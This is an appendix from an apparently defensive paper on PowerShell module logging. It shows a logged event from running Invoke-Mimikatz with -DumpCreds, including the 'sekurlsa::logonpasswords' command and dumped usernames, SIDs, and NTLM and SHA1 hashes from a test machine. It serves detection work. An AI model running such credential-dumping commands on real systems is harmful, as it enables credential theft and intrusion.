

## **Appendix A: Module Logging**

[Figure 3](#page-3-0) displays a sample event message generated by module logging when running the popular Invoke-Mimikatz script, with the -DumpCreds argument, which is used to steal logon credentials from memory. This is the message body from a single event selected from the larger series of events generated by running the script.

```
ParameterBinding(Out-Default): name="InputObject"; value="Specified cast is not valid."
ParameterBinding(Out-Default): name="InputObject"; value="Specified cast is not valid."
ParameterBinding(Out-Default): name="InputObject"; value="
  .#####. mimikatz 2.0 alpha (x64) release "Kiwi en C" (Feb 16 2015 22:15:28)
.## ^ ##. 
 ## / \ ## /* * *
 ## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
  '#####' with 15 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 449326 (00000000:0006db2e)
Session : Interactive from 1
User Name : me
Domain : DESKTOP-RMJCHH3
SID : S-1-5-21-3432306013-2099639235-1280950563-1001
     msv :
      [00000003] Primary
      * Username : me
      * Domain : DESKTOP-RMJCHH3
       * Flags : 00/N01/L00/S01/00/00/00/00
       * NTLM : 89e8c08c50f67f0970f2e5c4adf4ac79
       * SHA1 : defc430d825dc84461199d2b8602d8d23ea279cb
       * unknow : [0..0]
      [00010000] CredentialKeys
      * NTLM : 89e8c08c50f67f0970f2e5c4adf4ac79
      * SHA1 : defc430d825dc84461199d2b8602d8d23ea279cb
      tspkg :
      wdigest :
      * Username : me
      * Domain : DESKTOP-RMJCHH3
      * Password : (null)
      kerberos :
      * Username : me
      * Domain : DESKTOP-RMJCHH3
      * Password : (null)
      ssp : KO
      credman :
Authentication Id : 0 ; 449217 (00000000:0006dac1)
Session : Interactive from 1
User Name : me
Domain : DESKTOP-RMJCHH3
```


```
SID : S-1-5-21-3432306013-2099639235-1280950563-1001
     msv :
      [00010000] CredentialKeys
       * NTLM : 89e8c08c50f67f0970f2e5c4adf4ac79
       * SHA1 : defc430d825dc84461199d2b8602d8d23ea279cb
       [00000003] Primary
       * Username : me
       * Domain : DESKTOP-RMJCHH3
       * Flags : 00/N01/L00/S01/00/00/00/00
       * NTLM : 89e8c08c50f67f0970f2e5c4adf4ac79
       * SHA1 : defc430d825dc84461199d2b8602d8d23ea279cb
      * unknow : [0..0]
      tspkg :
      wdigest :
      * Username : me
      * Domain : DESKTOP-RMJCHH3
      * Password : (null)
      kerberos :
      * Username : me
       * Domain : DESKTOP-RMJCHH3
       * Password : (null)
      ssp : KO
      credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
SID : S-1-5-19
     msv :
     tspkg :
     wdigest :
      * Username : (null)
      * Domain : (null)
      * Password : (null)
      kerberos :
      * Username : (null)
      * Domain : (null)
      * Password : (null)
      ssp : KO
      credman :
Authentication Id : 0 ; 64796 (00000000:0000fd1c)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
SID : S-1-5-90-0-1
     msv :
     tspkg :
     wdigest :
      * Username : DESKTOP-RMJCHH3$
      * Domain : WORKGROUP
      * Password : (null)
      kerberos :
      ssp : KO
      credman :
```


```
Authentication Id : 0 ; 63194 (00000000:0000f6da)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
SID : S-1-5-90-0-1
    msv :
     tspkg :
     wdigest :
      * Username : DESKTOP-RMJCHH3$
      * Domain : WORKGROUP
      * Password : (null)
      kerberos :
      ssp : KO
      credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0<br>
User Name : DESKTOP-RMJCHH
              : DESKTOP-RMJCHH3$
Domain : WORKGROUP
SID : S-1-5-20
    msv :
     tspkg :
     wdigest :
      * Username : DESKTOP-RMJCHH3$
      * Domain : WORKGROUP
      * Password : (null)
     kerberos :
      * Username : desktop-rmjchh3$
      * Domain : WORKGROUP
      * Password : (null)
      ssp : KO
      credman :
Authentication Id : 0 ; 41002 (00000000:0000a02a)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
SID : 
     msv :
     tspkg :
     wdigest :
     kerberos :
     ssp : KO
     credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : DESKTOP-RMJCHH3$
Domain : WORKGROUP
SID : S-1-5-18
    msv :
     tspkg :
     wdigest :
      * Username : DESKTOP-RMJCHH3$
      * Domain : WORKGROUP
      * Password : (null)
     kerberos :
```


```
* Username : desktop-rmjchh3$
       * Domain : WORKGROUP
       * Password : (null)
      ssp : KO
      credman :
mimikatz(powershell) # exit
Bye!
"
Context:
         Severity = Informational
         Host Name = ConsoleHost
         Host Version = 5.0.10586.0
         Host ID = a6c7f245-168f-4851-9fbe-cf60a584b97d
         Host Application = C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
        Engine Version = 5.0.10586.0 Runspace ID = 1ef18b12-f186-4eed-a5f6-f25af77ffd41
         Pipeline ID = 18
         Command Name = 
         Command Type = Script
         Script Name = 
         Command Path = 
         Sequence Number = 14064
         User = DESKTOP-RMJCHH3\me
         Connected User = 
         Shell ID = Microsoft.PowerShell
User Data:
```
<span id="page-3-0"></span>**Figure 3: Invoke-Mimikatz Module Logging Example**